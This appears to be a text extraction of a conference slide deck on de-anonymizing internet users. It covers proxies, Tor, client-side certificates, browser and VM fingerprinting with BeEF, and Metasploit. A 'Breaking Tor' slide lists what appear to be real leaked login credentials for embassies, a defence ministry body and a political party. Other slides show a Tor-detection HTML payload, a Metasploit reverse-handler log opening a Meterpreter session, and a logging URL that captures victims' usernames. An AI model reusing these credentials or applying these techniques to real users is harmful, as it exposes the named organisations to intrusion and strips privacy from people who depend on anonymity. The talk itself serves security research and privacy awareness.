



#### About Us

- Robert "RSnake" Hansen
- SecTheory LLC CEO
  - http://www.sectheory.com
  - http://ha.ckers.org the lab
  - http://sla.ckers.org the forum
- Joshua "Jabra" Abraham
- Rapid7 LLC Security Researcher
  - http://www.rapid7.com
  - http://blog.spl0it.org

# De-Anonymizing You!

- Why does this matter?
  - Privacy advocacy
  - People think they're safe
  - Privacy is not a guarantee. It can be taken from you.
  - True anonymity is actually extremely difficult to achieve!!
- So we decided to attack users instead of websites for once.



# Why is Privacy Good?



- Safety from trolls who want to drop docs
- Safer for political dissidents
- Safer for potential victims of violent crimes (women, children)...
- Allows people to be themselves (for good or bad)
- Safer for whistle blowers
- Increases freedoms

# Why is Privacy Bad?

- Haven for "evildoers"
  - Allows them to attack easily
  - Allows them to retreat easily
  - Allows them to exfiltrate data easily
- Hurts law enforcement
- Prevents "social compact" rules of order from working in online contexts.



# Either Way, Privacy is Broken

- The ecosystem is too complex
- IP is the "gold standard" for tracking people down on the Internet, but what if we could do better?
- Let's start with the basics of how people anonymize themselves.



### How2

- Basic anonymization guide
- Proxies:
  - CGI proxies
  - SOCKS Proxies
  - Tor
  - Hacked machines
- Freemail
  - Hotmail
  - Gmail
  - Hushmail

| Working proxy list |               |        |         |                  |                     |
|--------------------|---------------|--------|---------|------------------|---------------------|
| Proxy:Port         | Latency (sec) | Туре   | Country | SSL              | Last check time     |
| 200.65.127.161:80  | 0.3100        | Transp | .MX     | Y                | 2007-12-11 12:30:07 |
| 200.21.103.10:80   | 0.8603        | Elite  | CO      | ?                | 2007-12-11 12:32:05 |
| 195.175.37.8:80    | 0.9206        | Transp | TR      | N                | 2007-12-11 12:32:34 |
| 221.26.207.4:80    | 0.9263        | Anon.  | JP      | ?                | 2007-12-11 12:28:05 |
| 66.153.203.218:80  | 1.0172        | Elite  | US      | Y                | 2007-12-11 12:32:51 |
| 80.58.205.61:80    | 1.0245        | Transp | .ES     | N                | 2007-12-11 12:32:22 |
| 202.134.73.55:80   | 1.1470        | Elite  | HK      | ?                | 2007-12-11 12:32:29 |
| 194.102.253.158:80 | 1.3030        | Elite  | RO      | ?<br>?<br>?<br>Y | 2007-12-11 12:34:11 |
| 203.147.0.30:80    | 1.3302        | Elite  | TH      | ?                | 2007-12-11 12:28:49 |
| 168.209.0.48:80    | 1.3340        | Transp | .ZA     | Y                | 2007-12-11 12:31:50 |
| 221.195.41.196:80  | 1.7028        | Transp |         | N                | 2007-12-11 12:31:09 |
| 198.36.203.162:80  | 2.4815        |        | US      | ?                | 2007-12-11 12:32:22 |
| 222.62.198.66:80   | 2.5762        | Elite  | CN      | 9<br>N           | 2007-12-11 12:28:41 |
| 196.202.252.244:80 | 3.0651        | Transp | .AO     | ?                | 2007-12-11 12:32:16 |
| 202.166.164.185:80 | 3.1732        | Anon.  | PK      | Y                | 2007-12-11 12:32:29 |
| 194.146.227.15:80  | 3.2287        | Elite  | FR      |                  | 2007-12-11 12:28:26 |
| 203.144.144.163:80 | 4.1522        | Transp | .TH     | ?<br>?<br>?<br>Y | 2007-12-11 12:28:31 |
| 200.88.114.166:80  | 4.7338        | Anon.  |         | ?                | 2007-12-11 12:32:37 |
| 217.196.24.220:80  | 4.7393        | Anon.  | KZ      | ?                | 2007-12-11 12:33:45 |
| 168.209.0.50:80    | 5.2741        | Transp | .ZA     | Y                | 2007-12-11 12:31:13 |
| 168.243.199.228:80 | 5.6886        | Elite  | SV      | ?                | 2007-12-11 12:29:34 |

# Client Side Certificates



- Good/Normal Use
- Improving the trust model
  - Client: has the cert in the browser
  - Servers: requires all clients have valid certs
- What if the client goes to another website with SSL?
  - Browser defaults to send the public key

### Client Side Certificates

- Well, could this be malicious?
- Sniff the public key
  - Name of the system
  - System/OS
  - Username/Email of the client
  - Location of the server
  - Cert Issued / Expires



# Funny thing about usernames they often look like this:

#### Common usernames:

- Administrator
- root
- [first].[last]
- [first]\_[last]
- [first]-[last]
- handle
- ... full name of the victim



Interesting more on this later....



## **Breaking Tor**

- 100 embassy passwords
- Breach proxy honeypots
- Open Proxies you trust?
- HackedTor.exe
  - Setup the Client
  - Tor node just logs everything
  - We can play MiTM like Jay
- <img src="http://dige6xxwpt2knqbv.onion/wink.gif" onload="alert('You are using Tor')" onerror="alert('You are not using tor')">

Kazakhstan Embassy in Egypt 213.131.64.229 kazaemb piramid Mongolian Embassy in USA 209.213.221.249 n.tumenbayar@mongolianembassy.us temp

UK Visa Application Centre in Nepal 208.109.119.54 vfsuknepal@vfs-uknp.com Password

Defense Research & Development Organization Govt. Of India, Ministry of Defense jpsingh@drdo.com password+1

Indian Embassy in USA amb@indianembassy.org 1234

Iran Embassy in Ghana 217.172.99.19 iranemb\_accra@mfa.gov.ir accra
Iran Embassy in Kenya 217.172.99.19

iranemb\_kenya@mfa.gov.ir kenya

Hong Kong Liberal Party 202.123.79.164 miriamlau 123456

### **Browser Detection**

- Mr T
  - Plugins
  - History
  - Screen Resolution
- BeEF
  - VMware detection (IE only)
  - Plugin detection
    - (Java, Flash and Quicktime)
  - Setup script in Backtrack4
- But.... The Cloud is the new Hotness!

- o Filename: npwmsdrm.dll
- O Description: DRM Store Netscape Plugin
- o Mime info: application/x-drm Network Interface Plugin nip enabled

#### Firefox plugin detection:

Auto Copy: enabled.

BugMeNot: enabled.

Customize Google: enabled.

DownThemAll!: enabled.

Download Manager: enabled.

Flash Block: enabled.

IE Tab: enabled.

JS View: enabled.

NoScript: enabled.

QuickJava: enabled.

Torbutton: enabled.

Web Developer: enabled.

#### JavaScript variables:

Window width = 590

Window height = 617

Available Screen Height = 768

Available Screen Width = 1024

Color Depth = 32

Pixel Depth = 32

#### Some sites you have visited:

- http://ha.ckers.org/
- http://ha.ckers.org/blog/
- http://www.blackhat.com/

### Virtualization/Cloud Detection

- VM Detection
  - VMware
  - QEMU
  - VirtualBox
- Amazon EC2 Detection
  - Identify each region
- Works on:
  - Firefox and IE 6, 7 and 8
  - Works on Linux and Windows
  - Mac doesn't work 64 bit issue
- New BeEF Module!
- Leverage this knowledge in our attacks



#### Pwn Dem v0hns



- Java on the client
  - Malicious Java Applet
- Client running old/vulnerable software:
  - Plugin and/or Browser
  - Metasploit exploit

```
msf exploit(handler) >
[*] Handler binding to LHOST 192.168.159.134
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.

msf exploit(handler) > [*] Meterpreter session 1 opened (192.168.159.134:8080 -> 192.168.159.132:1051)
```

#### BeEF to the MAX!

- New BeEF Modules
  - TOR detection
  - VM detection (Vmware, QEMU, VirtualBox and EC2)
  - AJAX "Ping" Sweep
  - Java Metasploit Payload Applet
  - BeEF Metasploit Integration
    - Autopwn / New Browser 0day
- Updated BeEF Modules
  - Visited URLs (Alexa top 500)
- New version of BeEF coming...
  - http://www.bindshell.net/beef

#### Real IP

- Java
  - Java internal IP
- Flash
- scp:// (winSCP)
- Word/pdf bugs
- itms:
  - Already part of decloak.net



## File System Enumeration

- res:// timing
- res:// timing without JavaScript
- smbenum





- "Wtf?"



# Usernames and Computer Names!

- But seriously that's just terrible, let's just get the username and computer name directly!
- Cut and paste
  - http://hackers.org/log.cgi?



Close

Filter Out This Stream



#### SMBenum

- SMB enum only finds certain types of files and only if known prior to testing
- SMB enum could also gather usernames through brute force
- Usernames + res:// timing could gather programs that smbenum alone couldn't



You appear to be using Internet Explorer 8.0.









# Google Owns Us!



### Questions/Comments?

- Robert "RSnake" Hansen
  - http://www.sectheory.com
  - http://ha.ckers.org the lab
  - http://sla.ckers.org the forum
  - h\_aT\_ckers\_d0t\_org
- Joshua "Jabra" Abraham
  - http://www.rapid7.com
  - http://blog.spl0it.org
  - http://www.spl0it.org/files/talks/defcon09/
    - Final version of Slides and Demos
  - Jabra\_aT\_spl0it\_d0t\_org